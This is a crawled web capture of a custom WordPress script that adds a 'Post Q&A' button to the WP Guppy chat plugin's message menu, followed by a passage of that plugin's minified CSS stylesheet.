            console.log(response.data);
        } else {
            console.log(response.data);
        }
    },
    error: function(xhr, status, error) {
        console.log('AJAX Error:', error);
    }
});
	//document.querySelector('.at-sendmsg').click()
	document.querySelector('.question-modal__modal').style.display = 'none'
  };








const addButtonToMessageOptions = () => {

const messageOptionsList = document.querySelectorAll('.at-messageoption_list');

messageOptionsList.forEach((messageOptions) => {
    const liElement = document.createElement('li');
  
    liElement.innerHTML = `<a><i class="guppy-message-circle"></i>Post Q&A</a>`;
   
    liElement.addEventListener('click', (e) => {
	///	e.target.parentElement.parentElement.children[0].children[0].click()
    const isQuote = e.target.parentElement.parentElement.parentElement.parentElement.classList.contains('at-message-qoute');

    const messageText = isQuote ? e.target.parentElement.parentElement.parentElement.parentElement.parentElement.querySelectorAll('span')[1].innerText : e.target.parentElement.parentElement.parentElement.parentElement.children[0].innerText;
		
		document.querySelector('#modal__question').innerText = e.target.parentElement.parentElement.parentElement.parentElement.children[0].innerText
		document.querySelector('#modal__answer').innerText = messageText
		// AJAX request to retrieve categories
		$.ajax({
			url: '/wp-admin/admin-ajax.php',
			type: 'POST',
			dataType: 'json',
			data: {
				action: 'get_categories'
			},
			success: function(response) {
				if (response.success) {
					var categories = response.data;

					// Populate the dropdown with categories
					var categoryDropdown = document.getElementById('modal__categories');

					// Clear existing options
					categoryDropdown.innerHTML = '';

					// Add options to the dropdown
					categories.forEach(function(category) {
						var option = document.createElement('option');
						option.value = category.id;
						option.text = category.name;
						categoryDropdown.appendChild(option);
					});
				} else {
					console.log(response.data);
				}
			},
			error: function(xhr, status, error) {
				console.log('AJAX Error:', error);
			}
		});

		document.querySelector('.question-modal__modal').style.display = 'block'
		
    });
        messageOptions.appendChild(liElement);
    });
}

const checkAndAddButton =  () => {
    const messageOptionsExist = document.querySelector('.at-messageoption_list');
    if (messageOptionsExist) {
        addButtonToMessageOptions();
    } else {
        setTimeout(checkAndAddButton, 500);
    }
}

checkAndAddButton();
		
</script>
<!-- end Simple Custom CSS and JS -->

</body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 21:37:51 -->

--- FILE ---
content_type: text/css
request_url: https://daygreat.com/wp-content/plugins/wp-guppy/chatapp/dist/css/app.css?ver=4.0
body_size: 30438
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700&family=Urbanist:wght@400;500;700&display=swap);.at-inner-loaader,.at-userbar_loader.at-inner-loaader{height:134px;bottom:0;background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff 59.37%);z-index:1}.at-inner-loaader i{width:24px;height:24px;border:3px solid #ddd;border-right-color:#fff;border-radius:50px 50px 50px 50px;animation:spinericon 1s linear infinite}.at-chatsidebar_float .at-chatloader span{left:49px;top:0;position:absolute;animation:at-chatloader .78125s linear infinite;background:var(--terguppycolor);width:4.8px;height:24px;border-radius:1.5px;transform-origin:1px 44px;display:block}.at-userpost_profile[data-v-30316a2c]{margin:0;flex:none;width:44px;height:44px;display:flex;position:relative;align-items:flex-start}.at-userpost_profile+.at-userbar_title[data-v-30316a2c]{margin-left:15px}.at-userpost_profile img[data-v-30316a2c]:not(.at-postuserimg){width:100%;max-width:36px;margin-top:auto;border-radius:50%;margin-left:auto}.at-chat_previewfloat .at-userpost_profile img[data-v-30316a2c]:not(.at-postuserimg){max-width:34px}.at-chat_previewfloat .at-postuserimg[data-v-30316a2c]{max-width:18px;height:18px}.at-chat_previewfloat .at-statusoffline[data-v-30316a2c]:after{width:10px;height:10px}.at-chat_previewfloat .at-groupuser_img img[data-v-30316a2c]{margin:0;width:24px;height:24px}.at-postuserimg[data-v-30316a2c]{margin:0;top:0;left:2px;z-index:1;height:20px;max-width:20px;border-radius:50%;position:absolute;vertical-align:top;display:inline-block;outline:4px solid #fff}.at-postuserimg img[data-v-30316a2c]{max-width:30.5px;border:4px solid #fff}.at-statusonline[data-v-30316a2c]:after{background:#22c55e}.at-statusoffline[data-v-30316a2c]:after,.at-statusonline[data-v-30316a2c]:after{z-index:1;right:-3px;content:"";bottom:-3px;width:14px;height:14px;position:absolute;border-radius:50%;border:2px solid #f7f7f7}.at-statusoffline[data-v-30316a2c]:after{background:#ddd}.at-empty-conversation[data-v-5932635c]{text-align:center;background-color:#f7f7f7;flex-direction:column;align-items:center;justify-content:center;height:100%;display:flex;flex-wrap:wrap}.at-chatsidebar_float .at-empty-conversation i[data-v-5932635c]{color:var(--primguppycolor);font-size:32px;display:block;margin-bottom:20px}.at-empty-conversation span[data-v-5932635c]{color:var(--terguppycolor);display:block;font:500 18px/30px var(--primchatfont)}.gp-closechat{margin-left:auto;color:#fff;font-size:28px;text-decoration:none}.gp-userbar_title{white-space:normal;overflow:hidden;text-overflow:ellipsis;margin-left:15px}.gp-userbar_title>em{display:block;margin:0 0 2px;color:#3c57e5;font-size:14px;font-weight:600;line-height:22px;font-style:normal}.gp-userbar_title h3{font-size:16px;line-height:19px;white-space:nowrap;overflow:hidden;margin:0;text-overflow:ellipsis}.gp-userbar_title>p{margin:0;display:flex;flex-wrap:wrap;font-size:14px;align-items:center;line-height:22px;color:var(--secwhatsappcolor)}.gp-floatchat_title-right a i{display:block}.gp-userbar_title>p span{margin:0;line-height:22px;color:var(--terwhatsappcolor)}.gp-userbar_title>p em{font-style:normal;line-height:22px}.gp-whatsappbtn{display:flex;align-items:center;border-radius:60px;padding:8.5px 14.5px;border:1.5px solid var(--primguppycolor)}.gp-whatsappbtn svg path{fill:var(--primguppycolor)}.gp-whatsappbtn svg{margin-right:10px}.gp-whatsappbtn span{color:var(--secwhatsappcolor);font:700 13px/20px var(--primchatfont)}.gp-userlist_tab{display:flex;flex-direction:column;height:calc(100vh - 70px)}.gp-inner-loaader{bottom:0}.gp-sidebarhead{z-index:2;padding:20px;display:flex;align-items:center;position:relative;background:var(--primguppycolor)}.gp-sidebarhead>img{margin-right:10px;border-radius:50%!important;width:50px;height:50px}.gp-whatsappsidepopup{position:relative;z-index:9999999;color:var(--secwhatsappcolor);font:400 14px/26px var(--terwhatsappcolor)}.gp-sidebarhead>h2{color:#fff!important;letter-spacing:.5px;font-size:22px;margin:0;line-height:30px;white-space:nowrap;overflow:hidden;padding-top:0;text-overflow:ellipsis}.gp-userlist_tab li.gp-userbar:last-child{margin-bottom:40px}.gp-sidebarhead>a:hover{color:#fff}.gp-sidebarhead_search{width:100%;position:relative;padding:20px;background:#fff;align-self:flex-start;display:flex;flex-wrap:wrap;border-bottom:1px solid #ddd}.gp-sidebarhead_search h3{font-size:18px;line-height:26px;letter-spacing:.5px;display:flex;align-items:center;width:100%;margin:0 0 10px}.gp-sidebarhead_search .gp-form-group i{position:absolute;left:18px;font-size:18px;color:var(--terwhatsappcolor)}.gp-sidebarhead_search .gp-form-group{padding:0;display:flex;align-items:center;position:relative;width:100%}.gp-sidebarhead_search .gp-form-group input{font-size:14px;padding-left:45px;width:100%;height:40px;outline:none;border-radius:3px}.gp-userlist_tab ul{height:calc(100% - 116px);flex-direction:column;width:100%;margin:0;padding:0;overflow-y:auto}.gp-userlist_tab li{list-style-type:none;width:100%;margin:0}.gp-userbar{padding:20px!important;cursor:pointer}.gp-userbar,.gp-userbar_profile{display:flex;align-items:center;transition:all .3s ease-in-out}.gp-userbar_profile{flex:none;width:100%;max-width:50px;height:50px;border-radius:50%;margin:0;justify-content:center;background:#f7f7f7;position:relative}.gp-userbar_profile img{width:100%;margin:0 auto;height:50px;display:block;-o-object-fit:cover;object-fit:cover;border-radius:50px!important}.gp-userstatus{font-size:14px;line-height:26px;letter-spacing:.01em;display:inline-flex;vertical-align:middle;align-items:center;right:0;bottom:0;z-index:1;position:absolute}.gp-userstatus:before{content:"";margin:0;width:6px;height:6px;border-radius:50%;display:inline-block}.gp-userbar_profile .gp-userstatus:before{margin:0;width:14px;height:14px;border:3px solid #fff}.gp-userstatus.online:before{background-color:#22c55e}.gp-userstatus.offline:before{background-color:#ddd}.gp-userstatus.away:before{background-color:#eab308}.gp-userstatus.notify:before{background-color:#ff7300}.gp-userbar.gp-notavailable{mix-blend-mode:luminosity}.gp-userbar_right{text-align:right;margin-left:auto;flex:none;padding-left:10px}.gp-userbar_right a{text-decoration:none!important}.gp-userbar_right>span{display:block;font-size:14px;line-height:24px;color:var(--terwhatsappcolor)}.gp-userlist_tab li+li{border-top:1px solid #ddd}@media (max-width:420px){.gp-whatsappbtn{padding:13.5px}.gp-whatsappbtn span{display:none}.gp-whatsappbtn svg{margin:0}}.gp-willrespond{background:#f7f7f7;box-shadow:inset 0 -1px 0 #eee;padding:10px 20px;display:flex;justify-self:center;align-items:center;text-align:center;width:100%}.gp-willrespond span{color:#999;font-size:13px;line-height:18px;font-weight:600;display:inline-block;font-family:var(--secchatfont);width:100%;text-align:center}.gp-users-list:after{position:absolute;content:"";right:48px;display:inline-block;z-index:1111;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #fff;box-shadow:inset 1px -1px 0 #eee}.gp-users-list .gp-sidebarhead_search{box-shadow:inset 0 -1px 0 #eee;border:0}.gp-users-list .gp-conversation-list{padding:20px;height:calc(100% - 235px)}.gp-users-list .gp-chat_sidebar{border-radius:0 0 10px 10px;display:block!important}.gp-users-list .gp-conversation-list li{border-radius:0 10px 10px 0;border:1px solid #eee;padding:16px 20px!important;box-shadow:0 4px 6px transparent,inset 3px 0 0 #25d366;transition:all .3s ease-in-out;transition:all .3s;opacity:0;transform:translateY(-10px);position:relative}.gp-users-list.active{max-height:600px;transition:all .5s}.gp-conversation-list.active li{opacity:1;transform:translateY(0)}.gp-conversation-list.active li:first-of-type{transition-delay:.3s}.gp-conversation-list.active li:nth-of-type(2){transition-delay:.6s}.gp-conversation-list.active li:nth-of-type(3){transition-delay:.7s}.gp-conversation-list.active li:nth-of-type(4){transition-delay:.8s}.gp-conversation-list.active li:nth-of-type(5){transition-delay:.9s}.gp-users-list .gp-conversation-list li:hover{box-shadow:0 4px 6px rgba(0,0,0,.07),inset 3px 0 0 #25d366}.gp-users-list .gp-conversation-list li+li{margin:10px 0 0}.gp-users-list .gp-userbar_title h3{font-size:16px;line-height:19px}.gp-users-list .gp-userbar_title>em{display:block;margin:0 0 2px;color:#3c57e5;font-size:13px;font-weight:600;line-height:17px}.gp-users-list .gp-userbar_title>p span{font-size:13px;margin:2px 0 0;line-height:18px;font-weight:600;font-family:var(--secchatfont)}.gp-users-list .gp-whatsapp-user .gp-userbar_right .gp-whatsappbtn{background:var(--primguppycolor);width:44px;border-radius:50%;line-height:44px;height:44px;padding:0;display:flex;justify-content:center;align-items:center}.gp-users-list .gp-whatsapp-user .gp-userbar_right .gp-whatsappbtn svg{margin:0}.gp-users-list .gp-whatsappbtn svg path{fill:#fff}.gp-users-list .gp-conversation-list li.gp-notavailable .gp-userbar_right .gp-whatsappbtn{background:#fff;border:2px solid #eee}.gp-users-list .gp-conversation-list li.gp-notavailable{background:#f7f7f7;mix-blend-mode:normal;box-shadow:0 4px 6px transparent,inset 3px 0 0 #999}.gp-users-list .gp-conversation-list li.gp-notavailable figure{mix-blend-mode:luminosity}.gp-singleimg.gp-notavailable img{filter:grayscale(1)}.gp-users-list .gp-conversation-list li.gp-notavailable:hover{box-shadow:0 4px 6px rgba(0,0,0,.07),inset 3px 0 0 #999}.gp-users-list .gp-conversation-list li.gp-notavailable svg path{fill:#999}.gp-users-list .gp-userstatus.offline:before{background-color:#999}.gp-users-list .gp-userbar_title{margin-left:10px}.gp-users-list .gp-conversation-list li.gp-notavailable .gp-userbar_title>em{color:#3c57e5;font-family:var(--secchatfont)}.gp-users-list .gp-sidebarhead{flex-direction:column;align-items:flex-start;padding:16px 20px 16px 67px;border-radius:10px 10px 0 0}.gp-users-list .gp-sidebarhead svg{position:absolute;left:0;opacity:.5}.gp-users-list .gp-sidebarhead>h2{margin:0 0 4px;font-size:20px;line-height:22px;white-space:normal}.gp-users-list .gp-sidebarhead p{font-size:15px;line-height:22px;color:#fff;font-weight:400;width:90%;margin:0}.gp-users-list .gp-sidebarhead p span{font-weight:700}.gp-chatsidebar_float.gp-users-list{max-width:400px;border-radius:10px;top:20vh;height:auto;bottom:146px}.gp-users-list .gp-userlist_tab{height:calc(100% - 55px)}.gp-users-list .gp-whatsappchatfloat{width:100%;height:100%}.gp-users-list .gp-userlist_tab li.gp-userbar:last-child{margin-bottom:0}.gp-chatsidebar_float:not(.gp-widgetclose)+.gp-chatfloatholder .gp-chatfloat.gp-layouttwo{visibility:visible;opacity:1;display:block;height:100%}.gp-chatfloat.gp-layouttwo>span a{text-decoration:none;width:67px;height:67px}.gp-chatfloat.gp-layouttwo>span a i{color:#fff}.gp-chatfloatholder.gp-floatholdertwo{right:40px}.gp-floatholdertwo .gp-floatchat_content,.gp-floatholdertwo .gp-floatchat_titlev2{border-radius:20px 20px 0 0}.gp-floatholdertwo .gp-floatchat_titlev2 .gp-singleimg .gp-userstatus{outline:3px solid #128c7e;border-width:0}.gp-floatholdertwo .gp-floatchat{right:450px}.gp-layout-one .gp-conversation-list{padding:0;height:calc(100% - 175px)}.gp-layout-one .gp-conversation-list::-webkit-scrollbar{width:3px}.at-empty-conversation svg{margin:0 0 20px}.gp-layout-one .gp-users-list .gp-conversation-list li+li{margin:0;bottom:0;border-radius:0}.gp-layout-one .gp-users-list .gp-conversation-list li.gp-notavailable{box-shadow:none;border-radius:0}.gp-layout-one .gp-users-list .gp-conversation-list li{padding:20px!important;box-shadow:none;border-radius:0;z-index:1}.gp-layout-one .gp-users-list .gp-sidebarhead{flex-direction:column;align-items:flex-start;padding:16px 20px 16px 52px}.gp-layout-one .gp-users-list .gp-sidebarhead>h2{margin:0}.gp-layout-one .gp-users-list .gp-conversation-list li.gp-notavailable .gp-userbar_right .gp-whatsappbtn{background:#fff}.gp-needchat{display:flex;padding:10px 20px;align-items:center;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16);border-radius:10px 10px 0 0;cursor:pointer}.gp-needchat svg{width:24px;height:24px;margin:0 10px 0 0}.gp-needchat h6{font-weight:700;font-size:15px;line-height:20px;color:#fff!important}.gp-layout-one .gp-chatfloatholder{bottom:0;right:20px}.gp-layout-one .gp-chatsidebar_float.gp-users-list{top:20vh;height:auto;bottom:73px}.gp-opnchatbox .gp-whatsappside-responsive.gp-opnchatbox .gp-chat_sidebar{display:block!important}.gp-whatsappside-responsive:not(.gp-layout-one) .gp-users-list.gp-chatsidebar_float.gp-users-list{max-width:100%;bottom:0;top:0;left:0;z-index:99999}.gp-whatsappside-responsive:not(.gp-layout-one) .gp-users-list .gp-sidebarhead{border-radius:0}.gp-whatsappside-responsive .gp-layout-one .gp-chatsidebar_float.gp-users-list{right:20px;width:90%}.gp-layout-one .gp-whatsappside-responsive.gp-opnchatbox .gp-chat_sidebar{display:block!important}.gp-whatsappside-responsive .gp-users-list:after{position:absolute;content:"";right:4px;bottom:-7px}.gp-whatsappside-responsive .gp-users-list .gp-sidebarhead{flex-direction:column;align-items:flex-start;padding:16px 20px 16px 50px}.gp-whatsappside-responsive:not(.gp-layout-one) .gp-sidebarhead>h2{margin:0 0 4px;font-size:16px;line-height:17px}.whatsappside-responsive .gp-users-list .gp-conversation-list{height:calc(100% - 265px)}.gp-closeremovechat{position:absolute;right:20px;text-decoration:none;display:inline-block;top:20px}.gp-closeremovechat i{color:#fff;font-size:25px}.gp-layout-one.gp-layout-overlay{position:fixed;width:100%;height:100%;top:0;background:rgba(0,0,0,.5)}.gp-layout-one.gp-whatsappside-responsive .gp-users-list:after{position:absolute;content:"";right:var(--widgetright);bottom:-7px}.gp-users-list.gp-chatsidebar-widgetclose.gp-chatsidebar_float{opacity:0;right:0;bottom:0;visibility:hidden;transform:scale(0);transition:all .3s ease-in-out}.gp-layout-one.gp-opnchatbox .gp-users-list{display:none}.gp-layout-one.gp-whatsappside-responsive .gp-floatchat{right:20px}.gp-whatsappside-responsive .gp-whatsappchat-responsive .gp-message[data-v-42308e4f]{max-width:290px}.wpguppy-rtl.gp-layout-one .gp-needchat svg{margin-left:10px;margin-right:0}.wpguppy-rtl.gp-layout-one .gp-users-list{left:37px;right:auto}.wpguppy-rtl.gp-layout-one .gp-users-list:after{right:auto;left:var(--widgetright)}.wpguppy-rtl.gp-layout-one.gp-whatsappside-responsive .gp-floatchat{left:20px;right:auto}.wpguppy-rtl.gp-layout-one .gp-iconclosered{justify-content:flex-start}.wpguppy-rtl .gp-chatsidebar_float.gp-users-list{right:auto;left:20px}.wpguppy-rtl .gp-floatholdertwo .gp-floatchat{left:450px;right:auto}.wpguppy-rtl.gp-layout-one.gp-whatsappside-responsive .gp-chatfloatholder{right:auto;left:44px}.wpguppy-rtl .gp-users-list .gp-sidebarhead svg{right:20px;left:auto;right:0;transform:rotate(180deg)}.gp-layout-one.wpguppy-rtl .gp-floatchat{right:auto;left:443px}.gp-layout-one.wpguppy-rtl .gp-widgetclose~.gp-chatfloatholder .gp-floatchat{right:auto;left:299px}.wpguppy-rtl .gp-users-list .gp-sidebarhead{flex-direction:column;align-items:flex-start;padding:16px 67px 16px 20px}.wpguppy-rtl .gp-floatholdertwo .gp-floatchat_title h2{padding-left:20px;padding-right:0}.wpguppy-rtl .gp-users-list .gp-closeremovechat{left:20px;right:auto}.wpguppy-rtl .gp-users-list .gp-whatsappchat-responsive .gp-userinfo_title_img[data-v-42308e4f]{margin-right:0!important;margin-left:10px!important}.wpguppy-rtl .gp-users-list .gp-backtolist[data-v-42308e4f]{margin-left:15px;margin-right:0;transform:rotate(180deg)}.gp-layout-one .gp-widgetclose~.gp-chatfloatholder .gp-floatchat{right:275px}@media (max-width:480px){.gp-users-list .gp-userbar_title>em,.gp-users-list .gp-userbar_title>p span{font-size:12px}.gp-layout-one.gp-whatsappside-responsive .gp-chatsidebar_float{max-width:340px}.gp-layout-one .gp-users-list .gp-sidebarhead>h2{font-size:16px}.gp-layout-one .gp-users-list .gp-conversation-list li{padding:10px!important}.gp-layout-one .gp-userbar_title h3{font-size:16px;line-height:17px}.gp-layout-one .gp-userbar_profile img{height:40px}.gp-layout-one .gp-userbar_profile{max-width:40px;height:40px}.gp-layout-one.gp-whatsappside-responsive .gp-floatchat{width:calc(100% - 40px)}.wpguppy-rtl.gp-layout-one.gp-whatsappside-responsive .gp-floatchat{left:20px;right:auto}}@media (max-width:360px){.gp-layout-one.gp-whatsappside-responsive .gp-floatchat{max-width:290px}.gp-layout-one .gp-conversation-list{padding:0;height:calc(100% - 172px)}.at-chatsidebar_float{max-width:296px}.wpguppy-rtl.gp-layout-one .gp-users-list{left:10px;right:auto;max-width:290px}.gp-sidebarhead_search{padding:10px}.gp-layout-one.gp-whatsappside-responsive .gp-chatsidebar_float{max-width:290px}}.at-chat_sidebar_footer[data-v-38961077]{bottom:0;margin:0;padding:0;z-index:9;width:70px;height:100%;overflow:auto;overflow-x:hidden;line-height:30px;position:absolute;display:inline-flex;flex-direction:column;background-color:#fff;justify-content:flex-start;border-right:1px solid #eee;transition:width .5s ease}.at-chat .at-chat_sidebar_footer[data-v-38961077]{scrollbar-width:none}.at-sidebar-item[data-v-38961077]{display:flex;align-items:center;justify-content:space-between;padding:20px 20px 20px 0;border-left:0;max-width:200px;width:200px;position:absolute;left:60px;transition:all .4s ease-in-out}.at-sidebar-item h6[data-v-38961077]{display:inline-flex;font-size:16px;line-height:19px;font-weight:600!important;text-transform:inherit!important;letter-spacing:.5px;margin:0}.at-sidebar-item h5[data-v-38961077]{margin:0;text-transform:capitalize;font-size:18px;line-height:22px;letter-spacing:.5px;width:120px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.at-sidebar-item span[data-v-38961077]{display:inline-block;font-weight:600;font-size:13px;line-height:16px;font-family:var(--primchatfont)}.at-chat_sidebar_footer[data-v-38961077]::-webkit-scrollbar{width:0;height:0}.at-chat_sidebar_footer .at-nestedsetting[data-v-38961077]{padding:0}.at-chat_sidebar_footer>li[data-v-38961077]{display:flex;align-items:center;justify-content:flex-start;list-style-type:none;margin:0;width:auto;border:none;box-shadow:inset 0 -1px 0 #eee;background:#fff}.at-chat_sidebar_footer>li .at-hasimage[data-v-38961077]{padding:0 20px!important}.at-nestedsetting>li[data-v-38961077]{display:flex;align-items:center;justify-content:flex-start;list-style-type:none;margin:0;width:260px;background:#fff}.at-nestedsetting>li.active a[data-v-38961077]:after{position:absolute;left:0;top:0;content:"";width:100%;height:100%}.at-chat_sidebar_footer>li[data-v-38961077]:last-child{height:100%}.at-chat_sidebar_footer li.at-hasimage a[data-v-38961077]{padding:8px 10px!important}.at-chat_sidebar_footer li>a[data-v-38961077]{font-size:20px;color:#999;display:inline-flex;position:relative;width:auto;justify-content:center;align-items:center}.at-chat_sidebar_footer li a svg[data-v-38961077]{margin:20px}.at-messanger-chat .at-chat_sidebar_footer li a svg[data-v-38961077]{margin:20px 25px}.at-chat_sidebar_footer li[data-v-38961077]:last-child{display:flex;align-items:flex-end;height:60px;margin-top:auto;border-top:1px solid #eee}.at-chat_sidebar_footer li>a>i[data-v-38961077]{padding:18px 20px;display:inline-block}.at-messanger-chat .at-chat_sidebar_footer>li>a[data-v-38961077]{width:auto}.at-chat_sidebar_footer a img[data-v-38961077]{max-width:44px;border-radius:50%;height:44px}.at-chat_sidebar_footer>li.active[data-v-38961077],.at-nestedsetting li.active[data-v-38961077]{position:relative;box-shadow:inset 3px 0 0 var(--primguppycolor),inset 0 -1px 0 #eee}.at-nestedsetting li.active[data-v-38961077]{border-top:1px solid #eee;box-shadow:inset 3px 0 0 #ff7300,inset 0 0 0 #eee}.at-chat_sidebar_footer>li.active a[data-v-38961077]{color:var(--secguppycolor)}.at-chat_sidebar_footer a .at-notify[data-v-38961077]{pointer-events:none;top:-10px;left:100%;position:absolute;margin-left:-10px;box-shadow:0 0 0 3px var(--secguppycolor);font-family:var(--secchatfont)}.at-nestedsetting[data-v-38961077]{width:100%;height:100%;display:flex;flex-direction:column;justify-content:flex-end;padding:0;margin:0;transition:all .4s ease-in-out;background:#fff}.at-nestedsetting li[data-v-38961077]{box-shadow:inset 0 1px 0 #eee}.at-nestedsetting li.active a[data-v-38961077]{color:var(--secguppycolor)}.at-messanger-chat .at-chat_sidebar_footer li.at-hasimage[data-v-38961077]{justify-content:flex-start}.at-messanger-chat .at-chat_sidebar_footer li[data-v-38961077],.at-messanger-chat .at-nestedsetting>li[data-v-38961077]{width:100%}.at-messanger-chat .at-chat_sidebar_footer li a[data-v-38961077],.at-messanger-chat .at-nestedsetting>li a[data-v-38961077]{padding:0;width:70px}.at-messanger-chat .at-chat_sidebar_footer:hover li[data-v-38961077],.at-messanger-chat .at-nestedsetting:hover li[data-v-38961077]{width:270px}.at-messanger-chat .at-nestedsetting li[data-v-38961077]{width:70px}.at-chat_sidebar_footer .at-hasimage .at-sidebar-item[data-v-38961077]{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.at-chatsidebar_float .at-chat_sidebar_footer .at-hasimage .at-sidebar-item[data-v-38961077]{margin:0 0 0 10px}.at-chat_sidebar_footer>li[data-v-38961077]{width:270px}.at-messanger-chat .at-chat_sidebar_footer a i[data-v-38961077]{padding:20px 25px}.at-messanger-chat .at-sidebar-item[data-v-38961077]{left:70px}.at-responmenu[data-v-38961077]{display:flex;width:100%}.at-responsivelist[data-v-38961077]{display:flex;flex-direction:column;width:60px}.at-messanger-chat .at-responsivelist[data-v-38961077]{width:70px}.at-imgresponsivearea[data-v-38961077]{display:flex;padding:14px 20px;align-items:flex-start;border-left:1px solid #eee;border-bottom:1px solid #eee;width:100%}.at-imgresponsivearea>a[data-v-38961077]{padding:0!important}.at-imgresponsivearea a[data-v-38961077]{display:flex;padding:0!important}.at-imgresponsivearea .at-sidebar-item[data-v-38961077]{padding:0;border:0;flex-direction:column;margin:10px 0 0;position:relative;align-items:flex-start;left:0;max-width:100%;width:100%}.at-responsivelist a[data-v-38961077]{font-size:20px;color:#999;display:inline-flex;position:relative;width:auto;justify-content:center;align-items:center;box-shadow:inset 0 -1px 0 #eee;padding:18px 20px}.at-responsivelist a[data-v-38961077]:focus{box-shadow:inset 0 -1px 0 #eee!important}.at-sidebarshow .at-menuicon[data-v-38961077]{background:#f7f8fc!important}.at-menuicon[data-v-38961077]{box-shadow:inset 0 -1px 0 #eee}.at-chat_sidebar_footer .at-listonrespon[data-v-38961077]{box-shadow:none}.at-sidebarshow[data-v-38961077]{width:260px!important}@media (max-width:767px){.at-imgresponsivearea[data-v-38961077]{padding:7px 20px}.gp-chat_previewfloat .at-imgresponsivearea[data-v-38961077]{flex-direction:column;justify-content:center}.gp-chat_previewfloat .at-imgresponsivearea .at-sidebar-item[data-v-38961077]{margin-left:0}.at-chat_sidebar_footer[data-v-38961077]:hover{width:60px}.at-messanger-chat .at-chat_sidebar_footer[data-v-38961077]:hover{width:70px}.at-messanger-chat .at-imgresponsivearea a[data-v-38961077]{border:0!important}.at-messanger-chat .at-userchat_tab a[data-v-38961077]{padding:14px 10px}.at-messanger-chat .at-userlist_tab .at-sidebarhead_searchv2[data-v-38961077]{padding:9.5px 0}.at-chat_sidebar_footer .at-sidebar-item[data-v-38961077]{visibility:visible;opacity:1;z-index:1}.at-imgresponsivearea .at-sidebar-item[data-v-38961077]{margin:10px 0 0 10px}}@media (max-width:480px){.at-imgresponsivearea[data-v-38961077]{padding:7px 20px}.at-empty-conversation i[data-v-38961077]{font-size:27px}}.conversation-list{height:600px;overflow-y:auto;margin:0;padding:0}.at-userbar{padding:14px 20px!important;display:flex;align-items:center;cursor:pointer;transition:all .3s ease-in-out}.at-userbar.active .at-userbar_profile,.at-userbar:hover .at-userbar_profile{background-color:unset}.at-userbar.active,.at-userbar:hover{background:#f7f8fc}.at-userbar_profile{flex:none;width:100%;max-width:40px;height:40px;border-radius:50px;margin:0;display:flex;align-items:center;justify-content:center;background:#f7f7f7;transition:all .3s ease-in-out;position:relative}.at-userbar_profile .at-userstatus{right:0;bottom:0;z-index:0;position:absolute}.at-userbar_profile .at-userstatus:before{margin:0;width:8px;height:8px;outline:2px solid #fff}.at-userbar.active .at-userbar_profile .at-userstatus:before,.at-userbar:hover .at-userbar_profile .at-userstatus:before{border-color:#f7f7f7}.at-userbar_profile .at-userstatus:before{background:#ddd}.at-userbar_profile img{width:100%;margin:0 auto;height:44px;display:block;-o-object-fit:cover;object-fit:cover;border-radius:50px!important}.at-userbar_profile+.at-userbar_title{margin-left:12px}.at-userbar_title,.at-userbar_title h3{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.at-userbar_title h3{font-size:16px;line-height:21px;margin:0;font-weight:600!important}.at-chat_previewfloat .at-userbar_title h3{font-size:15px;line-height:21px}.at-userbar_title span{font-size:14px;line-height:22px;display:block;letter-spacing:.01em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.at-userbar_title span i{font-size:16px;color:var(--terguppycolor);margin-right:5px;line-height:22px;display:inline-block;vertical-align:middle}.at-userbar_right{display:inline-flex;text-align:right;margin-left:auto;flex:none;padding-left:10px}.at-userbar_right em{margin-left:8px}.at-userbar_right a{text-decoration:none!important}.at-userbar_right>span{display:block;font-size:13px;line-height:22px;color:var(--terguppycolor)}.at-userbar:hover .at-disabled{background-color:#fff}.at-chatsidebar_float .at-userlist_tab{padding-left:60px}.at-guppysidepopup .at-userlist_tab li.at-userbar:last-child{margin-bottom:20px}.at-chatsidebar_float .at-userlist_tab .at-empty-conversation>span{font-size:16px;line-height:24px}.at-btnplain span{display:inline-block;margin:0 0 0 8px}.mCSB_inside>.mCSB_container{margin:0}.at-sidebarhead{z-index:0;display:flex;align-items:center;position:relative;height:100%}.at-sidebarhead>img{margin-right:10px;border-radius:50%!important;width:50px;height:50px}.at-sidebarhead>h2{color:#fff!important;letter-spacing:.5px;font-size:22px;margin:0;line-height:30px;white-space:nowrap;overflow:hidden;padding-top:0;text-overflow:ellipsis}.at-sidebarhead_menu{margin-left:auto;position:relative;display:inline-flex;padding-left:20px}.at-sidebarhead_menu>a{color:#fff;font-size:28px;display:inline-block;text-decoration:none!important}.at-sidebarhead_menu .at-uploadoption{bottom:auto;top:100%;right:0}.at-sidebarhead>a:hover{color:#fff}.at-overlay:before{content:"";position:absolute;top:90px;left:0;width:100%;height:calc(100vh - 150px);background-color:rgba(0,0,0,.5);z-index:1}.at-dropbox{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:20px;text-align:center;width:100%;border:1.5px dashed #ddd;border-radius:3px;flex-wrap:wrap;background:transparent}.at-dropbox input{display:none}.at-dropbox label{margin:0;font:500 14px/24px var(--primchatfont);letter-spacing:.5px;color:var(--secguppycolor);max-width:180px;cursor:copy}.at-dropbox label span{color:#3c57e5}.at-dropboxempty{border:0;margin-top:10px;min-height:194px}.at-dropboxempty i{padding:0;color:#ddd;font-size:38px;margin:0 0 10px;background-color:transparent}.at-dropboxempty label{font-size:15px;line-height:24px;color:var(--terguppycolor);max-width:none;cursor:auto;font-weight:700}.at-viewuploadimg{display:flex;align-items:center;flex-direction:column}.at-viewuploadimg img{flex:none;border-radius:5px 5px 0 0;height:300px;border-radius:5px;width:100%;margin:0 0 10px}.at-uploadarea .at-btnareasetting{margin:10px 0 0}.at-removeuploadimg{line-height:20px;background:#ef4444;padding:10px 20px;letter-spacing:.5px;display:block;text-align:center;color:#fff;font-size:16px;font-family:var(--primchatfont);font-weight:700;border-radius:0 0 10px 10px;position:absolute;left:0;bottom:0;min-width:0;width:100%;transition:all .3s ease-in-out;text-decoration:none!important}.at-uploadarea h6{font-weight:500!important;font-size:14px;text-transform:none;line-height:22px;letter-spacing:.5px;text-align:center;margin:0}.at-removeuploadimg:focus,.at-removeuploadimg:hover{color:#fff}.at-chat 